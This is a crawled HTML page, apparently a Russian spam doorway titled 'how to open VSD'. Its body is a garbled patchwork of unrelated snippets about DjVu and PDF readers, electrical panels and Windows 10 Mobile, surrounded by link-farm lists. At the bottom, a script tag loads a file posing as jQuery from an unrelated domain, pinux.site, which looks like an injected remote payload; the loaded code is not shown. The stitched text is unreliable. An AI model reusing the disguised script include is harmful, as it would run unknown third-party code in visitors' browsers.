

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-vsd-kak-otkryt.html
body_size: 2534
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Vsd как открыть - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Vsd как открыть</h2>
                            </header>
                            <p>Windows, как и другие операционные системы, не может открыть дежавю файл без сторонних программ, как например WinDjView или DjvuReader. Чем открыть PDF – 3 лучшие программы. Привет друзья! Сегодня я хочу дать вразумительный ответ на вопрос, который волнует многих начинающих пользователей компьютера: Чем открыть. Doc Viewer - скачать Doc Viewer 2.0, Если вам нужно быстро просмотреть или распечатать текстовый документ, а Microsoft Office нет под рукой, вам поможет Doc Viewer - бесплатная утилита, которая поддерживает работу. Хех! Называется, «вы давно ждали этого и наконец-то дождались». Как вы знаете, я могу не только собрать для вас щит, но иногда проверить вашу схему щита. 
ЗСД - личный кабинет онлайн Город Санкт-Петербург является одним из самых протяженных. Win10M.ru – это сайт об операционной системе Windows 10 Mobile и Windows 10. У нас всегда свежие новости. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-kniga-psihologiya-semeynyh-otnosheniy-zheny-i-muzha.html">Книга психология семейных отношений жены и мужа</a></li>
                                <li><a href="gqvc3y-dzhon-karter-2-film-skachat-torrent.html">Джон картер 2 фильм скачать торрент</a></li>
                                <li><a href="gqvc3y-shemy-dtl.html">Схемы дтл</a></li>
                                <li><a href="gqvc3y-skachat-v-prilozheniya-v-kontakte.html">Скачать в приложения в контакте</a></li>
                                <li><a href="gqvc3y-pesni-pro-gzhel-dlya-detey-skachat.html">Песни про гжель для детей скачать</a></li>
                                <li><a href="gqvc3y-shema-shtekera-garnitury.html">Схема штекера гарнитуры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-ustanovit-kontakt-na-kompyuter.html">Установить контакт на компьютер</a></li>
                                            <li><a href="gqvc3y-igra-limbo-na-android-skachat.html">Игра лимбо на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-raspisanie-marshrut-11-avtobusa.html">Расписание маршрут 11 автобуса</a></li>
                                            <li><a href="gqvc3y-niva-shevrole-shema-osvescheniya-salona.html">Нива шевроле схема освещения салона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-zapolnennyy-trudovoy-kontrakt-obrazec.html">Заполненный трудовой контракт образец</a></li>
                                            <li><a href="gqvc3y-svarog-cikl-skachat-fb2.html">Сварог цикл скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-vse-albomy-guf-skachat.html">Все альбомы гуф скачать</a></li>
                                            <li><a href="gqvc3y-raspisanie-elektrichek-ot-gzheli-do-elektrozavodskoy.html">Расписание электричек от гжели до электрозаводской</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
